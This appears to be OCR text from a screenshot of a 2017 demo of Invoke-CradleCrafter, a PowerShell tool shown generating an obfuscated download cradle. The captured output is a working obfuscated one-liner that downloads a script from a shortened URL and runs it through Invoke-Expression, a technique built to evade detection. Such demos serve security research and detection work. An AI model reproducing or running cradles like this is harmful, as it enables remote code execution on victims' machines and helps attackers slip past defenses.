 Command Prompt - powershell
EMEA
.ORG
CCDP
Invoke CradleCraft
Command Prompt
Select Command Pr
Command Prompt ...
Invoke CradleCraft
PowerPoint Slide Sh...
Desktop
10:10 AM
Friday
4/28/2017
MANDIA
Choose one of the below Memory\PsWebString\All options to APPLY to current c
[*] MEMORY\PSWEBSTRING\ALL\1 Execute ALL Token obfuscation techniques (ra
Invoke-CradleCrafter\Memory\PsWebString\All> 1
Executed:
CLI: Memory\PsWebString\All\1
FULL: Out-Cradle -Url 'http://bit.ly/x33fconASCII' -Cradle 1 -TokenArray @('All',1)
Result:
Set-Item Variable:\N5t 'http://bit.ly/x33fconASCII';SI Variable:ZA 'Net.WebClient';sl;SI Variable:/1p
(.(GV *cuti*t).Value.(((GV *cuti*t).Value|GM)[6].Name).(((GV *cuti*t).Value.(((GV *cuti*t).Value|GM)[6
].Name).PsObject.Methods|Where{$_.Name-ilike'*md*t'}).Name).Invoke((GV *cuti*t).Value.(((GV *cuti*t).V
alue|GM)[6].Name).GetCommandName('N*-O*',1,1))(Item Variable:/ZA).Value);SI Variable:\VUQ ((((GV 1p -V
alueOnl)|GM)|Where{$_.Name-ilike'*nl*g'}).Name);.(GCM I*e-E*) (GV 1p -ValueOnl).((LS Variable:\VUQ).Va
lue).Invoke((GV N5t).Value)
Choose one of the below Memory\PsWebString\All options to APPLY to current cradle:
[*] MEMORY\PSWEBSTRING\ALL\1 Execute ALL Token obfuscation techniques (random order)
Invoke-CradleCrafter\Memory\PsWebString\All>